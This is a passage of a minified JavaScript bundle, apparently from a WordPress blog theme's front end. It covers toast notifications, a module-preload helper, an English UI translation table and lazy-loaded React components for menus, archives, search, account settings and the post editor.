k=u.current.querySelectorAll('[data-in="true"]'),m=12,S=(x=t.position)==null?void 0:x.includes("top");let _=0,P=0;Array.from(k).reverse().forEach((L,A)=>{const j=L;j.classList.add("Toastify__toast--stacked"),A>0&&(j.dataset.collapsed=`${r}`),j.dataset.pos||(j.dataset.pos=S?"top":"bot");const z=_*(r?.2:1)+(r?0:m*A);j.style.setProperty("--y",`${S?z:-1*z}px`),j.style.setProperty("--g",`${m}`),j.style.setProperty("--s",""+(1-(r?P:0))),_+=j.offsetHeight,P+=.025})}},[r,f,n]),te.createElement("div",{ref:u,className:"Toastify",id:y,onMouseEnter:()=>{n&&(i(!1),He.pause())},onMouseLeave:b},s((x,k)=>{const m=k.length?{...h}:{...h,pointerEvents:"none"};return te.createElement("div",{className:w(x),style:m,key:`container-${x}`},k.map(S=>{let{content:_,props:P}=S;return te.createElement(nM,{...P,stacked:n,collapseAll:b,isIn:c(P.toastId,P.containerId),style:P.style,key:`toast-${P.key}`},_)}))}))}const uM="modulepreload",aM=function(e){return`${ncmazFrontendVariables.pluginDir}dist/`+e},uw={},Ee=function(t,n,r){if(!n||n.length===0)return t();const i=document.getElementsByTagName("link");return Promise.all(n.map(u=>{if(u=aM(u),u in uw)return;uw[u]=!0;const s=u.endsWith(".css"),c=s?'[rel="stylesheet"]':"";if(!!r)for(let h=i.length-1;h>=0;h--){const v=i[h];if(v.href===u&&(!s||v.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${u}"]${c}`))return;const d=document.createElement("link");if(d.rel=s?"stylesheet":uM,s||(d.as="script",d.crossOrigin=""),d.href=u,document.head.appendChild(d),s)return new Promise((h,v)=>{d.addEventListener("load",h),d.addEventListener("error",()=>v(new Error(`Unable to preload CSS for ${u}`)))})})).then(()=>t()).catch(u=>{const s=new Event("vite:preloadError",{cancelable:!0});if(s.payload=u,window.dispatchEvent(s),!s.defaultPrevented)throw u})},ib=({children:e="Alert Text",containerClassName:t="",type:n="default",showClose:r=!0})=>{let i=t;switch(n){case"default":i+=" text-neutral-900 bg-neutral-100";break;case"info":i+=" bg-blue-100 text-blue-900";break;case"success":i+=" bg-green-100 text-green-900";break;case"error":i+=" bg-red-100 text-red-900";break;case"warning":i+=" bg-orange-100 text-orange-900";break}return N.jsxs("div",{className:`ttnc-alert relative flex items-center px-6 py-4 rounded-xl text-sm ${i}`,children:[N.jsxs("svg",{width:"24",height:"24",className:"flex-shrink-0 mr-3",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[N.jsx("path",{d:"M12 22C17.5 22 22 17.5 22 12C22 6.5 17.5 2 12 2C6.5 2 2 6.5 2 12C2 17.5 6.5 22 12 22Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),N.jsx("path",{d:"M12 8V13",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),N.jsx("path",{d:"M11.9945 16H12.0035",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})]}),e]})},sM=Object.freeze(Object.defineProperty({__proto__:null,default:ib},Symbol.toStringTag,{value:"Module"}));let Fr={"sec left":"sec left","min left":"min left","Are you sure you want to draft this post? You cannot undo this action.":"Are you sure you want to draft this post? You cannot undo this action.","Are you sure you want to publish this post? You cannot undo this action.":"Are you sure you want to publish this post? You cannot undo this action.","Draft post":"Draft post","Publish post":"Publish post","Comment this post":"Comment this post","Edit post":"Edit post","Add tags":"Add tags","Go to search page":"Go to search page","Now playing":"Now playing","Listen now":"Listen now","Type the URL of the iframe you want to embed":"Type the URL of the iframe you want to embed",Buymeacoffe:"Buymeacoffe","https://buymeacoffee.com/yourname":"https://buymeacoffee.com/yourname","buymeacoffee.com":"buymeacoffee.com","yourwebsite.com":"yourwebsite.com","UX/UI Designer":"UX/UI Designer","Short Bio":"Short Bio","Upload a file":"Upload a file","Click to change":"Click to change",socials:"socials",profile:"profile",general:"general","Logout Account":"Logout Account","Add elsewhere links to your profile":"Add elsewhere links to your profile","Social profiles":"Social profiles","You should have an account here:":"You should have an account here:","A short Bio (e.g. occupation), this will show up in the author cards.":"A short Bio (e.g. occupation), this will show up in the author cards.","Biographical Info, this will show up in the author page.":"Biographical Info, this will show up in the author page.","Something about yourself in a few word.":"Something about yourself in a few word.","Biographical Info":"Biographical Info",Website:"Website",Nickname:"Nickname",required:"required","Last Name":"Last Name","First Name":"First Name","Set up your profile and manage your account":"Set up your profile and manage your account","Cover photo":"Cover photo","Profile picture":"Profile picture","Write an excerpt (optional)":"Write an excerpt (optional)","Post will be changed to draft. You can publish it later.":"Post will be changed to draft. You can publish it later.","Your account has been updated.":"Your account has been updated.","Post deleted successfully.":"Post deleted successfully.",Email:"Email","Display Name":"Display Name","Update profile":"Update profile","Edit profile":"Edit profile","Draft this post":"Draft this post","Post successful":"Post successful","Allow comments":"Allow comments",password:"password",Discussion:"Discussion","Manage your password":"Manage your password","Link copied":"Link copied!","Delete post":"Delete post","Password must be at least 6 characters":"Password must be at least 6 characters","Confirm password":"Confirm password","New password":"New password","Update your username and manage your account":"Update your username and manage your account","General settings":"General settings","Update password":"Update password","Are you sure you want to delete this post? You cannot undo this action.":"Are you sure you want to delete this post? You cannot undo this action.","Copy link":"Copy link",Update:"Update","Save draft":"Save draft",Drafts:"Drafts",Pendings:"Pendings",Published:"Published",Publish:"Publish",selected:"selected","Add up to 5 tags":"Add up to 5 tags","Add up to 5 categories":"Add up to 5 categories","Choose categories":"Choose categories","Add another":"Add another","Top tags":"Top tags","Add a cover image":"Add a cover image","Write your post content here…":"Write your post content here…","New post title here…":"New post title here…","File type is not allowed":"File type is not allowed","Only image files are permitted":"Only image files are permitted",Apply:"Apply",Cancel:"Cancel",Upload:"Upload","Insert from URL":"Insert from URL","Upload image":"Upload image","Unset link":"Unset link","Image URL":"Image URL","Gallery images":"Gallery images","Paste or type a link":"Paste or type a link","Alt text (alternative text)":"Alt text (alternative text)",Image:"Image",nothingWeFound:"Nothing we found!",author:"author",authors:"authors",all:"All",viewAll:"View All",articles:"Articles",categories:"categories",category:"category",tags:"tags",showMeMore:"Show me more",showAllPhotos:"Show all photos",relatedPosts:"Related Posts",moreFromAuthor:"More from author",ThistrackwasnotfoundMaybeitHasBeenRemoved:"This track was not found. Maybe it has been removed!",mostRecent:"Most Recent",mostLiked:"Most Liked",mostDiscussed:"Most Discussed",mostViewed:"Most Viewed",typeAndPressEnter:"Type and press enter",next:"Next",prev:"Prev",filters:"Filters",wereFoundForKeyword:"were found for keyword",LikedArticles:"Liked Articles",suggestions:"Suggestions",somethingWentWrong:"Something went wrong",other:"Other",otherTags:"Other Tags",otherCategories:"Other Categories",discoverOtherTags:"Discover other tags",discoverOtherCategories:"Discover other categories"};try{lM()}catch(e){console.warn("---- Redux translate frontend file error format ----",e)}function lM(){var u,s;const{frontendTranslations:e,pll_themeoption_actived:t,pll_current_language_correct_code:n}=frontendObject;if(!e)return;const r=(u=e.filter(c=>c.language==="default"))==null?void 0:u[0];if(r&&r.jsCode){const c=JSON.parse(r.jsCode);c&&typeof c=="object"&&(Fr={...Fr,...c})}if(!t||!n)return;const i=(s=e.filter(c=>c.language===n))==null?void 0:s[0];if(i&&i.jsCode){const c=JSON.parse(i.jsCode);c&&typeof c=="object"&&(Fr={...Fr,...c})}}try{cM()}catch(e){console.warn("---- translate: locales files error format ----",e)}function cM(){window.locales&&(window.locales.DEFAULT&&(Fr={...Fr,...window.locales.DEFAULT}),frontendObject.pll_current_language&&window.locales[frontendObject.pll_current_language]&&(Fr={...Fr,...window.locales[frontendObject.pll_current_language]}))}const fM=Fr;class Re extends te.Component{constructor(t){super(t),this.state={hasError:!1}}static getDerivedStateFromError(){return{hasError:!0}}componentDidCatch(t,n){console.warn(123,{error:t,errorInfo:n})}render(){return this.state.hasError?N.jsx("div",{className:"container py-10 flex",children:N.jsx(ib,{type:"error",children:fM.somethingWentWrong})}):this.props.children}}const dM=te.lazy(()=>Ee(()=>import("./MegamenuItem-3ae224e3.js"),["assets/MegamenuItem-3ae224e3.js","assets/contantsCommon-464def10.js","assets/Card18Skeleton-1b60c95b.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/formatDate-dfe39bf7.js","assets/index-775d23e7.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/useGqlQuerySection-18a0a7d3.js","assets/useIntersectionObserver-15c8973f.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js"])),pM=document.querySelectorAll("[data-is-megamenu=true]"),hM=()=>{const e=()=>N.jsx(N.Fragment,{children:Array.from(pM).map((t,n)=>{const r=t.getAttribute("data-graphql");return!r||r==="null"?null:N.jsx(Re,{children:N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(dM,{domNode:t,menuItemData:JSON.parse(r).menuItem},n)})},n)})});return N.jsx(N.Fragment,{children:e()})},vM=te.lazy(()=>Ee(()=>import("./HeaderPageArchiveAuthor-d1cc742d.js"),["assets/HeaderPageArchiveAuthor-d1cc742d.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/ButtonSecondary-b7f3e9ae.js","assets/Button-71aec0e6.js","assets/twFocusClass-d0735f61.js"])),yM=te.lazy(()=>Ee(()=>import("./SectionTrendingCategories-bd437152.js"),["assets/SectionTrendingCategories-bd437152.js","assets/BackgroundSection-7c25c66b.js","assets/SectionGridCategoryBox-729ac220.js","assets/CardCategory1Skeleton-62a7fb81.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/index-775d23e7.js","assets/CardCategory2Skeleton-b9bc6ee4.js","assets/Badge-3f0f53ea.js","assets/CardCategory5Skeleton-1f54ea62.js","assets/Heading-02997408.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/queryGraphql-7703c06c.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/useQuery-565a19fd.js"])),gM=te.lazy(()=>Ee(()=>import("./SwitchDarkMode-f6240935.js"),[])),mM=te.lazy(()=>Ee(()=>import("./SocialsShare-a3d6cf86.js"),["assets/SocialsShare-a3d6cf86.js","assets/SocialShareItem-a0e87620.js","assets/index-ee4f05a4.js"])),wM=te.lazy(()=>Ee(()=>import("./SearchDropdown-69e50a34.js"),["assets/SearchDropdown-69e50a34.js","assets/Input-23b6c66c.js","assets/transition-9db36201.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-flags-e29d5b00.js","assets/dialog-27bd60b3.js","assets/description-1a7460da.js"])),_M=te.lazy(()=>Ee(()=>import("./PostCardDropdownShare-53c69052.js"),["assets/PostCardDropdownShare-53c69052.js","assets/NcDropDown-4bf94f09.js","assets/twFocusClass-d0735f61.js","assets/menu-fb4ef052.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-tree-walker-d7aa9927.js","assets/transition-9db36201.js","assets/use-flags-e29d5b00.js","assets/SocialShareItem-a0e87620.js","assets/index-ee4f05a4.js"])),SM=te.lazy(()=>Ee(()=>import("./NcDropDown-4bf94f09.js"),["assets/NcDropDown-4bf94f09.js","assets/twFocusClass-d0735f61.js","assets/menu-fb4ef052.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-tree-walker-d7aa9927.js","assets/transition-9db36201.js","assets/use-flags-e29d5b00.js"])),EM=te.lazy(()=>Ee(()=>import("./NavAccountDropdown-6cb020cb.js"),["assets/NavAccountDropdown-6cb020cb.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/menu-fb4ef052.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-tree-walker-d7aa9927.js","assets/transition-9db36201.js","assets/use-flags-e29d5b00.js"])),bM=te.lazy(()=>Ee(()=>import("./NcmazAccountPage-cd71dd8c.js"),["assets/NcmazAccountPage-cd71dd8c.js","assets/CircleLoading-aeb1b0f2.js","assets/ButtonPrimary-21def905.js","assets/Button-71aec0e6.js","assets/twFocusClass-d0735f61.js","assets/Input-23b6c66c.js","assets/Textarea-3db37f8e.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js"])),OM=te.lazy(()=>Ee(()=>import("./PostSubmissionEditor-8e8e7a49.js"),["assets/PostSubmissionEditor-8e8e7a49.js","assets/CircleLoading-aeb1b0f2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js"])),xM=te.lazy(()=>Ee(()=>import("./PostMoreActionDropdown-0d89e6e8.js"),["assets/PostMoreActionDropdown-0d89e6e8.js","assets/ButtonPrimaryDanger-1df02e3f.js","assets/Button-71aec0e6.js","assets/twFocusClass-d0735f61.js","assets/ButtonSecondary-b7f3e9ae.js","assets/NcModal-c7994b81.js","assets/ButtonClose-f56f7c13.js","assets/transition-9db36201.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-flags-e29d5b00.js","assets/dialog-27bd60b3.js","assets/description-1a7460da.js","assets/ButtonPrimary-21def905.js","assets/NcDropDown-4bf94f09.js","assets/menu-fb4ef052.js","assets/use-tree-walker-d7aa9927.js"])),PM=te.lazy(()=>Ee(()=>Promise.resolve().then(()=>sM),void 0)),TM=te.lazy(()=>Ee(()=>import("./HeaderSingleAudio-9586eab3.js"),["assets/HeaderSingleAudio-9586eab3.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/PostTypeFeaturedIcon-1c3b98e1.js"])),kM=te.lazy(()=>Ee(()=>import("./HeaderSingleGallery-07bf76ba.js"),["assets/HeaderSingleGallery-07bf76ba.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/ButtonClose-f56f7c13.js","assets/glide.esm-4bd3ed45.js","assets/dialog-27bd60b3.js","assets/use-is-mounted-c65f3c93.js","assets/description-1a7460da.js","assets/use-owner-a68c89e2.js"])),CM=te.lazy(()=>Ee(()=>import("./HeaderSingleVideo-e335cff8.js"),["assets/HeaderSingleVideo-e335cff8.js","assets/index-6e4d3d51.js","assets/NcPlayIcon-7a37747d.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/LoadingVideo-f9b24b0b.js"])),DM=te.lazy(()=>Ee(()=>import("./PageArchiveDate-16931d7a.js"),["assets/PageArchiveDate-16931d7a.js","assets/PageArchive-3eaceef8.js","assets/NcModal-c7994b81.js","assets/Button-71aec0e6.js","assets/twFocusClass-d0735f61.js","assets/ButtonClose-f56f7c13.js","assets/transition-9db36201.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-flags-e29d5b00.js","assets/dialog-27bd60b3.js","assets/description-1a7460da.js","assets/queryGraphql-7703c06c.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/ButtonPrimary-21def905.js","assets/CardCategory1Skeleton-62a7fb81.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/index-775d23e7.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js","assets/Tag-482c10ba.js","assets/ArchiveGridPost-26564ad9.js","assets/useWindowSize-5217c6b4.js","assets/menu-fb4ef052.js","assets/use-tree-walker-d7aa9927.js","assets/use-controllable-19e22883.js","assets/Card7Skeleton-a7c24100.js","assets/Avatar-ba1f23d2.js","assets/PostCardMeta-24e8e166.js","assets/formatDate-dfe39bf7.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/SocialsShare-a3d6cf86.js","assets/SocialShareItem-a0e87620.js","assets/index-ee4f05a4.js","assets/PostCardLikeAndComment-2a718a01.js","assets/PostCardLikeAction-6adff9c3.js","assets/PostCardDropdownShare-53c69052.js","assets/NcDropDown-4bf94f09.js","assets/checkPostStandHasFeaturedImage-07d23d31.js","assets/CardAuthor2-8ae7ad23.js","assets/PostFeaturedMedia-9de5a8ca.js","assets/NextPrev-1ff2accf.js","assets/useIntersectionObserver-15c8973f.js","assets/index-6e4d3d51.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/Card10Skeleton-41ec0b7b.js","assets/Card11-b40f90ad.js","assets/PostMoreActionDropdown-0d89e6e8.js","assets/ButtonPrimaryDanger-1df02e3f.js","assets/ButtonSecondary-b7f3e9ae.js","assets/Card11Skeleton-30f35549.js","assets/Card13Skeleton-4b7ebc06.js","assets/Card17PodcastSkeleton-3e7389e8.js","assets/Card2Skeleton-1ab3f183.js","assets/Card6-0285cafc.js","assets/Card6Skeleton-aba5ac23.js","assets/Card8Skeleton-f9fede16.js","assets/Card9-74ef802c.js","assets/Card9Skeleton-b031094d.js"])),IM=te.lazy(()=>Ee(()=>import("./PageSearch-bed3cc58.js"),["assets/PageSearch-bed3cc58.js","assets/ArchiveGridPost-26564ad9.js","assets/NcModal-c7994b81.js","assets/Button-71aec0e6.js","assets/twFocusClass-d0735f61.js","assets/ButtonClose-f56f7c13.js","assets/transition-9db36201.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-flags-e29d5b00.js","assets/dialog-27bd60b3.js","assets/description-1a7460da.js","assets/useWindowSize-5217c6b4.js","assets/menu-fb4ef052.js","assets/use-tree-walker-d7aa9927.js","assets/use-controllable-19e22883.js","assets/Card7Skeleton-a7c24100.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/PostCardMeta-24e8e166.js","assets/formatDate-dfe39bf7.js","assets/NcImage-abe7a6c7.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/index-775d23e7.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/SocialsShare-a3d6cf86.js","assets/SocialShareItem-a0e87620.js","assets/index-ee4f05a4.js","assets/PostCardLikeAndComment-2a718a01.js","assets/PostCardLikeAction-6adff9c3.js","assets/PostCardDropdownShare-53c69052.js","assets/NcDropDown-4bf94f09.js","assets/checkPostStandHasFeaturedImage-07d23d31.js","assets/CardAuthor2-8ae7ad23.js","assets/PostFeaturedMedia-9de5a8ca.js","assets/NextPrev-1ff2accf.js","assets/useIntersectionObserver-15c8973f.js","assets/index-6e4d3d51.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/Card10Skeleton-41ec0b7b.js","assets/Card11-b40f90ad.js","assets/PostMoreActionDropdown-0d89e6e8.js","assets/ButtonPrimaryDanger-1df02e3f.js","assets/ButtonSecondary-b7f3e9ae.js","assets/ButtonPrimary-21def905.js","assets/Card11Skeleton-30f35549.js","assets/Card13Skeleton-4b7ebc06.js","assets/Card17PodcastSkeleton-3e7389e8.js","assets/Card2Skeleton-1ab3f183.js","assets/Card6-0285cafc.js","assets/Card6Skeleton-aba5ac23.js","assets/Card8Skeleton-f9fede16.js","assets/Card9-74ef802c.js","assets/Card9Skeleton-b031094d.js","assets/Input-23b6c66c.js","assets/NavItem-a17b2b56.js","assets/queryGraphql-7703c06c.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/CardCategory2Skeleton-b9bc6ee4.js","assets/useQuery-565a19fd.js","assets/Tag-482c10ba.js","assets/CardAuthorBox2Skeleton-660cac7f.js"])),RM=te.lazy(()=>Ee(()=>import("./SingleMoreFromAuthorGridPosts-df2c8649.js"),["assets/SingleMoreFromAuthorGridPosts-df2c8649.js","assets/DataStatementBlock-2a4bdca4.js","assets/EmptyState-246f023e.js","assets/Heading-02997408.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/Card9-74ef802c.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/PostFeaturedMedia-9de5a8ca.js","assets/useIntersectionObserver-15c8973f.js","assets/index-6e4d3d51.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/formatDate-dfe39bf7.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/useGqlQuerySection-18a0a7d3.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js"])),AM=te.lazy(()=>Ee(()=>import("./SingleRelatedGridPosts-d83fc198.js"),["assets/SingleRelatedGridPosts-d83fc198.js","assets/DataStatementBlock-2a4bdca4.js","assets/EmptyState-246f023e.js","assets/Heading-02997408.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/Card11-b40f90ad.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/PostCardLikeAndComment-2a718a01.js","assets/PostCardLikeAction-6adff9c3.js","assets/PostCardMeta-24e8e166.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/formatDate-dfe39bf7.js","assets/PostFeaturedMedia-9de5a8ca.js","assets/NcImage-abe7a6c7.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/useIntersectionObserver-15c8973f.js","assets/index-6e4d3d51.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/PostMoreActionDropdown-0d89e6e8.js","assets/ButtonPrimaryDanger-1df02e3f.js","assets/Button-71aec0e6.js","assets/ButtonSecondary-b7f3e9ae.js","assets/NcModal-c7994b81.js","assets/ButtonClose-f56f7c13.js","assets/transition-9db36201.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-flags-e29d5b00.js","assets/dialog-27bd60b3.js","assets/description-1a7460da.js","assets/ButtonPrimary-21def905.js","assets/NcDropDown-4bf94f09.js","assets/menu-fb4ef052.js","assets/use-tree-walker-d7aa9927.js","assets/checkPostStandHasFeaturedImage-07d23d31.js","assets/useGqlQuerySection-18a0a7d3.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js"])),LM=te.lazy(()=>Ee(()=>import("./PageArchiveAuthor-09a24fbd.js"),["assets/PageArchiveAuthor-09a24fbd.js","assets/ButtonPrimary-21def905.js","assets/Button-71aec0e6.js","assets/twFocusClass-d0735f61.js","assets/ArchiveGridPost-26564ad9.js","assets/NcModal-c7994b81.js","assets/ButtonClose-f56f7c13.js","assets/transition-9db36201.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-flags-e29d5b00.js","assets/dialog-27bd60b3.js","assets/description-1a7460da.js","assets/useWindowSize-5217c6b4.js","assets/menu-fb4ef052.js","assets/use-tree-walker-d7aa9927.js","assets/use-controllable-19e22883.js","assets/Card7Skeleton-a7c24100.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/PostCardMeta-24e8e166.js","assets/formatDate-dfe39bf7.js","assets/NcImage-abe7a6c7.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/index-775d23e7.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/SocialsShare-a3d6cf86.js","assets/SocialShareItem-a0e87620.js","assets/index-ee4f05a4.js","assets/PostCardLikeAndComment-2a718a01.js","assets/PostCardLikeAction-6adff9c3.js","assets/PostCardDropdownShare-53c69052.js","assets/NcDropDown-4bf94f09.js","assets/checkPostStandHasFeaturedImage-07d23d31.js","assets/CardAuthor2-8ae7ad23.js","assets/PostFeaturedMedia-9de5a8ca.js","assets/NextPrev-1ff2accf.js","assets/useIntersectionObserver-15c8973f.js","assets/index-6e4d3d51.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/Card10Skeleton-41ec0b7b.js","assets/Card11-b40f90ad.js","assets/PostMoreActionDropdown-0d89e6e8.js","assets/ButtonPrimaryDanger-1df02e3f.js","assets/ButtonSecondary-b7f3e9ae.js","assets/Card11Skeleton-30f35549.js","assets/Card13Skeleton-4b7ebc06.js","assets/Card17PodcastSkeleton-3e7389e8.js","assets/Card2Skeleton-1ab3f183.js","assets/Card6-0285cafc.js","assets/Card6Skeleton-aba5ac23.js","assets/Card8Skeleton-f9fede16.js","assets/Card9-74ef802c.js","assets/Card9Skeleton-b031094d.js","assets/queryGraphql-7703c06c.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/PageArchive-3eaceef8.js","assets/CardCategory1Skeleton-62a7fb81.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js","assets/Tag-482c10ba.js","assets/NavItem-a17b2b56.js"])),NM=te.lazy(()=>Ee(()=>import("./PageArchive-3eaceef8.js").then(e=>e.P),["assets/PageArchive-3eaceef8.js","assets/NcModal-c7994b81.js","assets/Button-71aec0e6.js","assets/twFocusClass-d0735f61.js","assets/ButtonClose-f56f7c13.js","assets/transition-9db36201.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-flags-e29d5b00.js","assets/dialog-27bd60b3.js","assets/description-1a7460da.js","assets/queryGraphql-7703c06c.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/ButtonPrimary-21def905.js","assets/CardCategory1Skeleton-62a7fb81.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/index-775d23e7.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js","assets/Tag-482c10ba.js","assets/ArchiveGridPost-26564ad9.js","assets/useWindowSize-5217c6b4.js","assets/menu-fb4ef052.js","assets/use-tree-walker-d7aa9927.js","assets/use-controllable-19e22883.js","assets/Card7Skeleton-a7c24100.js","assets/Avatar-ba1f23d2.js","assets/PostCardMeta-24e8e166.js","assets/formatDate-dfe39bf7.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/SocialsShare-a3d6cf86.js","assets/SocialShareItem-a0e87620.js","assets/index-ee4f05a4.js","assets/PostCardLikeAndComment-2a718a01.js","assets/PostCardLikeAction-6adff9c3.js","assets/PostCardDropdownShare-53c69052.js","assets/NcDropDown-4bf94f09.js","assets/checkPostStandHasFeaturedImage-07d23d31.js","assets/CardAuthor2-8ae7ad23.js","assets/PostFeaturedMedia-9de5a8ca.js","assets/NextPrev-1ff2accf.js","assets/useIntersectionObserver-15c8973f.js","assets/index-6e4d3d51.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/Card10Skeleton-41ec0b7b.js","assets/Card11-b40f90ad.js","assets/PostMoreActionDropdown-0d89e6e8.js","assets/ButtonPrimaryDanger-1df02e3f.js","assets/ButtonSecondary-b7f3e9ae.js","assets/Card11Skeleton-30f35549.js","assets/Card13Skeleton-4b7ebc06.js","assets/Card17PodcastSkeleton-3e7389e8.js","assets/Card2Skeleton-1ab3f183.js","assets/Card6-0285cafc.js","assets/Card6Skeleton-aba5ac23.js","assets/Card8Skeleton-f9fede16.js","assets/Card9-74ef802c.js","assets/Card9Skeleton-b031094d.js"])),MM=te.lazy(()=>Ee(()=>import("./MindkQuiz-d5609866.js"),["assets/MindkQuiz-d5609866.js","assets/use-is-mounted-c65f3c93.js","assets/use-flags-e29d5b00.js","assets/label-fce367ef.js","assets/description-1a7460da.js","assets/use-tree-walker-d7aa9927.js","assets/use-controllable-19e22883.js","assets/index-ee4f05a4.js","assets/MindkQuiz-b36969ea.css"])),FM=te.lazy(()=>Ee(()=>import("./MindkExitIntent-c300bae4.js"),[])),jM=te.lazy(()=>Ee(()=>import("./index-9d8a48a8.js"),["assets/index-9d8a48a8.js","assets/SubscribeForm-53d4de15.js","assets/Confirmation-5ef2d8fd.js","assets/ButtonClose-f56f7c13.js","assets/twFocusClass-d0735f61.js","assets/transition-9db36201.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-flags-e29d5b00.js","assets/dialog-27bd60b3.js","assets/description-1a7460da.js","assets/Button-f9c5bde4.js","assets/ButtonPrimary-21def905.js","assets/Button-71aec0e6.js","assets/CircleLoading-aeb1b0f2.js"])),zM=te.lazy(()=>Ee(()=>import("./index-71b405f4.js"),["assets/index-71b405f4.js","assets/Confirmation-5ef2d8fd.js","assets/ButtonClose-f56f7c13.js","assets/twFocusClass-d0735f61.js","assets/transition-9db36201.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-flags-e29d5b00.js","assets/dialog-27bd60b3.js","assets/description-1a7460da.js","assets/Button-f9c5bde4.js","assets/ButtonPrimary-21def905.js","assets/Button-71aec0e6.js","assets/useGtmEvent-a0e88265.js"])),$M=te.lazy(()=>Ee(()=>